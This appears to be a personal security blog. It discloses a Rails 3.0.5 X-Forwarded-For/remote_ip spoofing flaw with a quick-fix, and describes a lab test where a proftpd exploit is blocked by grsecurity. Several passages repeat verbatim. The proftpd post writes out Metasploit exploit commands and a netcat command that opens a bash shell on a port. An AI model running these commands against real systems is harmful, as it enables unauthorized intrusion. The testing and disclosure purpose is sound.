webservsec
Dienstag, 10. November 2015
Sonntag, 3. April 2011
Incident Response with Server- and Config-Management
Hi,
i m working on finding best-practices in webserver-security (for my servers).
as this is an in-dev-process, i would really appreciate some criticisms, hints, ...
sample-server:
grsecurity (hard) patched server with active least-priv-policy (RBAC)
apache with mod_rails (one user per webapp)
logs external on a server with splunk
brJ
i m working on finding best-practices in webserver-security (for my servers).
as this is an in-dev-process, i would really appreciate some criticisms, hints, ...
sample-server:
grsecurity (hard) patched server with active least-priv-policy (RBAC)
apache with mod_rails (one user per webapp)
logs external on a server with splunk
brJ
Dienstag, 15. Februar 2011
Ruby on Rails Vulnerability
Rails 3.0.5 doesn't validate the input for the X-Forwarded-For field in the header sent by clients with a class C remote-addr. (see: TRUSTED_PROXIES). So this Attack could also work if there s a load-balancer infront of the mongrel- or unicorn-instances.
This affects the security of internal webservers with rails-web-apps (Intranet-Servers, ...)
affected: request.remote_ip
rails/actionpack/lib/action_dispatch/middleware/remote_ip.rb method: to_s
rails/actionpack/lib/action_dispatch/http/request.rb
possible attacks (on intranet webapps):
x ip spoofing
x logfile-injection
-- ipspoofing
-- date back attack (hide)
-- binary injection to mess with analysing-tools
if request.remote_ip is used in an insecure manner
- Persistent XSS
- SQL-Injection (if request.remote_ip is used in an insecure sql-query)
...
(i would have trusted request.remote_ip)
quick-fix:
check if "request.remote_ip" is really an ip-address before you use it
proof-of-concept:
1.
https://gist.github.com/868268
2.
you can leave anonymous comments
http://www.jimmybandit.com
This affects the security of internal webservers with rails-web-apps (Intranet-Servers, ...)
affected: request.remote_ip
rails/actionpack/lib/action_dispatch/middleware/remote_ip.rb method: to_s
rails/actionpack/lib/action_dispatch/http/request.rb
possible attacks (on intranet webapps):
x ip spoofing
x logfile-injection
-- ipspoofing
-- date back attack (hide)
-- binary injection to mess with analysing-tools
if request.remote_ip is used in an insecure manner
- Persistent XSS
- SQL-Injection (if request.remote_ip is used in an insecure sql-query)
...
(i would have trusted request.remote_ip)
quick-fix:
check if "request.remote_ip" is really an ip-address before you use it
proof-of-concept:
1.
https://gist.github.com/868268
2.
Screencast shows you a POC with tamperdata.
Persistent XSS with Devise, IP-Spoofing, ...
you can leave anonymous comments
http://www.jimmybandit.com
Montag, 31. Januar 2011
grsecurity vs proftpd-exploit
Victim: Debian 6.0 with proftpd 1.3.3a
Attacker: Backtrack 4 rc2 - Metasploit 3.6
use exploit/linux/ftp/proftp_telnet_iac
set TARGET 2
set PAYLOAD ...
The Shell-payloads of metapsloit didnt work but i could execute a command
--> nc -l -p 1234 -e /bin/bash
which listens on port 1234 and gives you a bash shell on connect
Attacker: Backtrack 4 rc2 - Metasploit 3.6
use exploit/linux/ftp/proftp_telnet_iac
set TARGET 2
set PAYLOAD ...
The Shell-payloads of metapsloit didnt work but i could execute a command
--> nc -l -p 1234 -e /bin/bash
which listens on port 1234 and gives you a bash shell on connect
system got compromised. so now with grsecurity
i used the tutorial from http://xorl.wordpress.com/2009/02/02/how-to-grsec-debian-262710-grsec/
to patch the latest kernel in this case
Linux debian 2.6.32.28
at compilation i got an error, something with "lguest"
found a workaround (easy) at
i tried again to exploit proftpd and it didnt work.
pax did alarm me and shutdown proftpd
HERE is the VIDEO
Mittwoch, 10. November 2010
Mittwoch, 6. Oktober 2010
Dienstag, 5. Oktober 2010
Abonnieren
Kommentare (Atom)